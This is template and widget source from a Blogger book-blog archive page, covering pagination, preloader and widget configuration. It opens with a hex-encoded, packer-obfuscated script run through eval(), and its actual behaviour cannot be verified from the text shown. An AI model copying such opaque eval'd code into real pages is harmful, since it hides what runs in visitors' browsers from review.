\x35\x56\x7c\x35\x55\x7c\x36\x31\x7c\x36\x32\x7c\x36\x36\x7c\x35\x54\x7c\x37\x48\x7c\x37\x64\x7c\x39\x31\x7c\x38\x72\x7c\x39\x77\x7c\x39\x76\x7c\x39\x72\x7c\x39\x71\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x36\x38\x7c\x37\x31\x7c\x39\x69\x7c\x39\x68\x7c\x37\x37\x7c\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x66\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x34\x7c\x39\x79\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x39\x78\x7c\x39\x6b\x7c\x37\x30\x7c\x36\x39\x7c\x39\x4b\x7c\x39\x4e\x7c\x39\x4a\x7c\x39\x4d\x7c\x38\x39\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x38\x36\x7c\x39\x45\x7c\x39\x43\x7c\x39\x42\x7c\x38\x34\x7c\x39\x7a\x7c\x39\x44\x7c\x39\x46\x7c\x38\x35\x7c\x39\x41\x7c\x39\x4c\x7c\x38\x57\x7c\x38\x70\x7c\x38\x55\x7c\x38\x6d\x7c\x38\x31\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x33\x7c\x38\x56\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x38\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x37\x59\x7c\x37\x4b\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x4a\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x38\x6e\x7c\x37\x5a\x7c\x38\x6f\x7c\x38\x46\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x45\x7c\x38\x71\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x39\x30\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x39\x35\x7c\x38\x78\x7c\x39\x32\x7c\x38\x77\x7c\x39\x38\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x38\x69\x7c\x38\x58\x7c\x39\x6a\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x36\x54\x5c\x27\x2e\x35\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x38\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x62\x7c\x31\x31\x39\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x35\x30\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x7c\x78\x33\x31\x7c\x73\x70\x6c\x69\x74\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x37\x41\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x63\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x66\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x38\x7c\x78\x32\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x66\x7c\x78\x33\x42\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x61\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x63\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x39\x7c\x72\x65\x6d\x6f\x74\x65\x54\x61\x72\x67\x65\x74\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x31\x35\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x78\x34\x41\x7c\x31\x35\x34\x7c\x78\x34\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x35\x7c\x78\x37\x38\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x35\x7c\x4d\x61\x74\x68\x7c\x31\x32\x31\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x36\x7c\x78\x34\x38\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x30\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x31\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x64\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x33\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x62\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x37\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x63\x65\x32\x7c\x33\x33\x30\x7c\x6c\x61\x6e\x67\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x37\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x61\x7c\x78\x36\x41\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x65\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x38\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x33\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x37\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x39\x7c\x78\x36\x38\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x35\x7c\x78\x36\x37\x7c\x78\x32\x39\x7c\x65\x76\x61\x6c\x7c\x31\x32\x36\x7c\x6a\x51\x75\x65\x72\x79\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x34\x33\x7c\x31\x34\x32\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x76\x6f\x69\x64\x7c\x31\x32\x34\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x31\x33\x31\x7c\x31\x36\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x31\x33\x38\x7c\x31\x33\x37\x7c\x31\x33\x36\x7c\x32\x37\x30\x7c\x78\x34\x36\x7c\x78\x32\x43\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x31\x35\x36\x7c\x31\x36\x31\x7c\x78\x34\x34\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x69\x6d\x65\x53\x74\x72\x69\x6e\x67\x7c\x75\x30\x31\x37\x45\x7c\x31\x30\x35\x7c\x31\x31\x30\x7c\x31\x30\x30\x7c\x31\x30\x31\x7c\x70\x72\x65\x70\x65\x6e\x64\x57\x6f\x72\x64\x53\x74\x72\x69\x6e\x67\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x32\x7c\x31\x30\x33\x7c\x31\x30\x38\x7c\x6c\x65\x73\x73\x54\x68\x61\x6e\x41\x4d\x69\x6e\x75\x74\x65\x53\x74\x72\x69\x6e\x67\x7c\x31\x30\x37\x7c\x31\x30\x34\x7c\x31\x30\x36\x7c\x31\x36\x35\x7c\x31\x33\x34\x7c\x31\x31\x35\x7c\x31\x34\x39\x7c\x31\x35\x30\x7c\x31\x35\x31\x7c\x31\x34\x38\x7c\x31\x34\x37\x7c\x31\x34\x34\x7c\x31\x34\x35\x7c\x31\x34\x36\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x31\x36\x32\x7c\x31\x36\x33\x7c\x78\x34\x45\x7c\x31\x30\x39\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x37\x7c\x78\x32\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x31\x7c\x31\x33\x30\x7c\x31\x36\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x62\x7c\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x35\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x64\x7c\x77\x6f\x72\x64\x73\x50\x65\x72\x4d\x69\x6e\x75\x74\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x36\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x34\x7c\x78\x34\x35\x7c\x31\x31\x31\x7c\x31\x31\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x39\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x61\x7c\x77\x6f\x72\x64\x43\x6f\x75\x6e\x74\x54\x61\x72\x67\x65\x74\x7c\x72\x6f\x75\x6e\x64\x7c\x31\x31\x32\x7c\x78\x33\x39\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x32\x7c\x31\x32\x39\x7c\x78\x45\x39\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x78\x46\x41\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x33\x34\x7c\x78\x32\x37\x7c\x72\x65\x61\x64\x69\x6e\x67\x54\x69\x6d\x65\x54\x61\x72\x67\x65\x74\x7c\x31\x35\x37\x7c\x31\x33\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x63\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x72\x65\x6d\x6f\x74\x65\x50\x61\x74\x68\x7c\x78\x35\x46\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_KPnhFa);
  //]]>
</script>
<style>
article {
    padding:0;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=4;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='« Previous';
    var nextText ='Next »';
    var urlactivepage=location.href;
    var home_page="/";
  /*]]>*/
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
 if(typeof firstText=="undefined")firstText="First";if(typeof lastText=="undefined")lastText="Last";var noPage;var currentPage;var currentPageNo;var postLabel;pagecurrentg();function looppagecurrentg(pageInfo){var html='';pageNumber=parseInt(numPages / 2);if(pageNumber==numPages-pageNumber){numPages=pageNumber*2+1}
pageStart=currentPageNo-pageNumber;if(pageStart<1)pageStart=1;lastPageNo=parseInt(pageInfo / perPage)+1;if(lastPageNo-1==pageInfo / perPage)lastPageNo=lastPageNo-1;pageEnd=pageStart+numPages-1;if(pageEnd>lastPageNo)pageEnd=lastPageNo;html+="<span class='showpageOf'>Page "+currentPageNo+' of '+lastPageNo+"</span>";var prevNumber=parseInt(currentPageNo)-1;if(currentPageNo>1){if(currentPage=="page"){html+='<span class="showpage firstpage"><a href="'+home_page+'">'+firstText+'</a></span>'}else{html+='<span class="displaypageNum firstpage"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">'+firstText+'</a></span>'}}
if(currentPageNo>2){if(currentPageNo==3){if(currentPage=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+prevText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">'+prevText+'</a></span>'}}else{if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+prevNumber+');return false">'+prevText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+prevNumber+');return false">'+prevText+'</a></span>'}}}
if(pageStart>1){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">1</a></span>'}}
if(pageStart>2){html+=' ... '}
for(var jj=pageStart;jj<=pageEnd;jj++){if(currentPageNo==jj){html+='<span class="pagecurrent">'+jj+'</span>'}else if(jj==1){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">1</a></span>'}}else{if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}
if(pageEnd<lastPageNo-1){html+='...'}
if(pageEnd<lastPageNo){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+lastPageNo+');return false">'+lastPageNo+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+lastPageNo+');return false">'+lastPageNo+'</a></span>'}}
var nextnumber=parseInt(currentPageNo)+1;if(currentPageNo<(lastPageNo-1)){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+nextnumber+');return false">'+nextText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+nextnumber+');return false">'+nextText+'</a></span>'}}
if(currentPageNo<lastPageNo){if(currentPage=="page"){html+='<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage('+lastPageNo+');return false">'+lastText+'</a></span>'}else{html+='<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel('+lastPageNo+');return false">'+lastText+'</a></span>'}}
var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}
if(pageArea&&pageArea.length>0){html=''}
if(blogPager){blogPager.innerHTML=html}}
function totalcountdata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);looppagecurrentg(totaldata)}
function pagecurrentg(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){postLabel=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{postLabel=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}
if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){currentPage="page";if(urlactivepage.indexOf("#PageNo=")!=-1){currentPageNo=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{currentPageNo=1}
document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")}else{currentPage="label";if(thisUrl.indexOf("&max-results=")==-1){perPage=20}
if(urlactivepage.indexOf("#PageNo=")!=-1){currentPageNo=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{currentPageNo=1}
document.write('<script src="'+home_page+'feeds/posts/summary/-/'+postLabel+'?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')}}}
function redirectpage(numberpage){jsonstart=(numberpage-1)*perPage;noPage=numberpage;var nameBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nameBody.appendChild(newInclude)}
function redirectlabel(numberpage){jsonstart=(numberpage-1)*perPage;noPage=numberpage;var nameBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+postLabel+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nameBody.appendChild(newInclude)}
function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(currentPage=="page"){var pAddress="/search?updated-max="+timestamp+"&max-results="+perPage+"#PageNo="+noPage}else{var pAddress="/search/label/"+postLabel+"?updated-max="+timestamp+"&max-results="+perPage+"#PageNo="+noPage}
location.href=pAddress}
      /*]]>*/
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery(".preloader").fadeOut("slow");
    jQuery("#preloader1").delay(0).fadeOut();
    jQuery(".ty-slide-show").addClass("load");
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY642942PcFxtakpc-kNV5s4H7r-bg:1769662551854';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7730746575874940212','//authoreverleigh.blogspot.com/2013/12/','7730746575874940212');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7730746575874940212', 'title': 'A Life Through Books', 'url': 'https://authoreverleigh.blogspot.com/2013/12/', 'canonicalUrl': 'http://authoreverleigh.blogspot.com/2013/12/', 'homepageUrl': 'https://authoreverleigh.blogspot.com/', 'searchUrl': 'https://authoreverleigh.blogspot.com/search', 'canonicalHomepageUrl': 'http://authoreverleigh.blogspot.com/', 'blogspotFaviconUrl': 'https://authoreverleigh.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Life Through Books - Atom\x22 href\x3d\x22https://authoreverleigh.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22A Life Through Books - RSS\x22 href\x3d\x22https://authoreverleigh.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Life Through Books - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7730746575874940212/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5889423267370124', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'December 2013', 'pageTitle': 'A Life Through Books: December 2013'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A Life Through Books', 'description': '', 'url': 'https://authoreverleigh.blogspot.com/2013/12/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'month': 12, 'rangeMessage': 'Showing posts from December, 2013'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//authoreverleigh.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB-TBgszgVro2cYGb0v-XetFuk1w6Wn9Zers6IEBCfBNgtdXsKXhO7evhIjBJeCYtxIPgR-9Hbvs45ZHc5OZrNFPoJqyA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
